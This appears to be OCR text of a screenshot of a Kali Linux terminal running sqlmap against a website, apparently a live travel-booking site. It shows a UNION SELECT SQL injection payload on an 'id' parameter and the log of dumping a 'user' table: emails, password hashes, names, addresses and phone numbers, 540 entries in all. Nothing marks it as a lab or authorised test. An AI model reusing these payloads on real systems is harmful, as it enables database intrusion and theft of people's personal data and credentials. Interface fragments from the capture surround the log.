 Applica
File Edit View VM Tabs Help
Kali-Linux-2017.2-vm-am...
Minimize
mount-
shared-
folders.sh
Home
Recent
Home
Desktop
Document
Downloads
Music
Pictures
Videos
Trash
Floppy Dis
Other Loca
root@kali: ~
File Edit View Search Terminal Help
Payload: id=-6621' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a716a71,0x65676172444e735952457579504275657
942674b556943517a48444d4e63466d575269684c717a48,0x71627a7a71),NULL,NULL-- TTFK
---
[11:17:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.6.25
back-end DBMS: MySQL 5
[11:17:28] [INFO] fetching columns for table 'user' in database 'setuptrave_db'
[11:17:28] [INFO] the SQL query used returns 8 entries
[11:17:28] [INFO] resumed: "id","varchar(40)"
[11:17:28] [INFO] resumed: "mail","text"
[11:17:28] [INFO] resumed: "matkhau","text"
[11:17:28] [INFO] resumed: "hoten","text"
[11:17:28] [INFO] resumed: "diachi","text"
[11:17:28] [INFO] resumed: "dienthoai","varchar(100)"
[11:17:28] [INFO] resumed: "trangthai","tinyint(1)"
[11:17:28] [INFO] resumed: "thamgia","date"
[11:17:28] [INFO] fetching entries for table 'user' in database 'setuptrave_db'
[11:17:28] [INFO] the SQL query used returns 540 entries
[11:17:28] [INFO] analyzing table dump for possible password hashes
[11:17:29] [INFO] recognized possible password hashes in column 'matkhau'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
"dulichcamau.txt" selected (72.6 kB)